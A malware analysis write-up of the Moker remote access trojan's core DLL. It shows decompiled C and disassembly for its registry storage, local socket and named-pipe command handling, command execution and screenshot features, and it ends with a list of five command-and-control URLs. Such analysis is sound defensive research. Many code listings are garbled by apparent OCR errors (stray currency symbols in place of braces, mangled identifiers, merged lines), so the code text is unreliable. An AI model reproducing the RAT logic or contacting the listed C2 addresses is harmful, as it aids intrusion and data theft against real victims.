The DLL provides various features typical for RAT (they didn't chang from the latest analysis in 2015, provided [here](https://breakingmalware.com/malware/moker-part-2-capabilities/)).Code of the core DLL is written in a decent way, suggesting professionalism of the authors. However in contrary to the dropper, the obfuscation used here is rather simple. Most of the strings and API calls are not obfuscated, or obfuscated in a trivial way.

Looking inside the code, we can see references to the registry keys, observed during behavioral analysis, i.e.:

```
get_dir_path(&ValueName, &FileName, (int)lpThreadParameter);
if ( sub 4983A0((int)&FileName, (int)&lpBuffer, &cbData, dwBytes) )
₹
 while ( hObject )
  ₹
    dwBytes = 5242880;
    if ( read from req("6", (LPBYTE)1pBuffer, &dwBytes) )// 6 -> the key with a PE file
     cbData = dwBytes;else
     set_reg_value("6", (BYTE *)lpBuffer, cbData);
    hFile = (HANDLE)-1;hFile = CreateFileW(&FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
    if (hFile != (HANDLE)-1 )₹
     v5 = GetFilesize(hFile, 0);if (v5)₹
       if (v5 := cbData)₹
         CloseHandle(hFile);
         DeleteFileW(&FileName);
         hFile = (HANDLE)-1;- 3
      ¥
```
The DLL communicates not only with the CnC, but also with it's other injected modules, using local sockets and named pipes. An example below – starting a local socket for listening:```
004A24A8 xor
                  eax, eax
004A24AA mov
                  [ebp+name.sa family], ax
004A24B1 xor
                  ecx, ecx
004A24B3 mov
                  dword ptr [ebp+name.sa_data], ecx
                  dword ptr [ebp+name.sa_data+4], ecx
004A24B9 mov
004A24BF mov
                  dword ptr [ebp+name.sa data+8], ecx
004A24C5 mov
                  word ptr [ebp+name.sa data+0Ch], cx
004A24CC movzx
                  edx, [ebp+arq_0]
004A24D0 push
                  edx
                                   ; hostshort
004A24D1 call
                  ds:htons
004A24D7 mov
                  word ptr [ebp+name.sa data], ax
004A24DE mov
                  eax, 2
004A24E3 mov
                  [ebp+name.sa family], ax
                  offset <mark>a127_0_0_1_0</mark> ; "127.0.0.1"
004A24EA push
004A24EF call
                  ds:inet addr
004A24F5 mov
                  dword ptr [ebp+name.sa data+2], eax
004A24FB push
                  1 Oh
                                   ; namelen
004A24FD lea
                  ecx, [ebp+name]
004A2503 push
                  ecx
                                   ; name
004A2504 mov
                  edx, [ebp+lpParameter]
004A250A mov
                  eax, [edx]
004A250C push
                  eax
                                   ; s
004A250D call
                  ds:bind
004A2513 cmp
                  eax, OFFFFFFFFh
004A2516 jz
                  loc 4A25E4
   <u>is pá v</u>e
   004A251C push
                     0FFh
                                      ; backlog
   004A2521 mov
                     ecx, [ebp+1pParameter]
   004A2527 mov
                     edx, [ecx]
   004A2529 push
                     edx
                                      ; s
   004A252A call
                     ds listen
                     eax, OFFFFFFFFh
   004A2530 cmp
```
The commands read from the ipe are parsed and executed:

```
*( DWORD *)lpMem = Buffer:
if ( !ReadFile(hFile, (char *)1pMem + 4, Buffer - 4, &NumberOfBytesRead, 0) || NumberOfBytesRead != Buffer - 4 )
₹
 check_heap(1pMem);
 DisconnectNamedPipe(hFile);
 CloseHandle(hFile);
 ExitThread(0);
deploy_command(hFile, (int)lpMem);
FlushFileBuffers(hFile);
check_heap(1pMem);
DisconnectNamedPipe(hFile):
```
Basing on the command id, malware can be requested over pipe to execute some command or to create and save a screenshot:| KE                                                                                   |
|--------------------------------------------------------------------------------------|
| 004976DA                                                                             |
| 004976DA loc_4976DA:                                                                 |
| 004976DA movzx eax, [ebp+command_num]                                                |
| 004976DE cmp<br>eax, 1                                                               |
| 004976E1 inz<br>short loc 4976F1                                                     |
|                                                                                      |
|                                                                                      |
| i z F                                                                                |
| 004976F1                                                                             |
| 004976F1 loc_4976F1:                                                                 |
| 004976F1 movzx edx, [ebp+command_num]                                                |
| 004976F5 cmp<br>edx, 2<br>004976F8 jnz<br>short loc 497706                           |
|                                                                                      |
|                                                                                      |
|                                                                                      |
| uze<br>u zíre                                                                        |
| ecx, [ebp+to_execute]]<br>004976FA mov<br>eax, [ebp+hFile]<br>004976E3 mov           |
| 004976E6 push<br>004976FD push<br>; hFile <br>eax<br>ecx                             |
| 004976FE call<br>004976E7 call<br>save screenshot<br>exec command                    |
| 00497703 add<br>004976EC add<br>esp, 4<br>esp, 4<br>short loc_497706<br>004976EF jmp |
|                                                                                      |
|                                                                                      |
|                                                                                      |

Among the interesting features of this part is, it also provides access to it's features via simple GUI. It may be used for local tests, or. in case if the attackers prefer to access the victim machine via Remote Desktop.

```
08 = 0;
strcpy(ClassName, "button");
hWnd = CreateWindowExA(0x200u, "edit", 0, 0x50030000u, 10, 10, 530, 25, hWndParent, 0, hInstance, 0);
IpPrevWndFunc = (WNDPROC)SetWindowLongA(hWnd, -4, (LONG)sub_4A2C50);
DragAcceptFiles(hWnd, 1);
Dragniceptriles(immu, 1), 1), and the CreateWindowExA(0, ClassName, "select", 0x50030000u, 555, 10, 85, 26, hWndParent, 0, hInstance, 0);<br>dword_4C5158 = CreateWindowExA(0x200u, "listbox", 0, 0x50230000u, 10, 38, 530, 125,
```
## **CnC servers**

List of the found CnC servers (one address per one sample):

```
http://bitmixc.ml/nnnn04722.php
http://bitmixc.ml/msnwiwoq25.php
http://matthi.tk/abb6a388.php
http://sally33.cf/23mmmdw3.php
http://siri5.ml/www9.php
```
## **Conclusion**

Moker is a rare malware, but written by very skilled authors. Compilation timestamp of the core module is *2015-05-03 00:40:11*. This suggests that since its moment of appearance, still the same samples are in circulation, only they are repacked by different packers. This fact leads us to the conclusion that the tool have been produced and sold on black market in 2015, after that possibly abandoned by the original developers.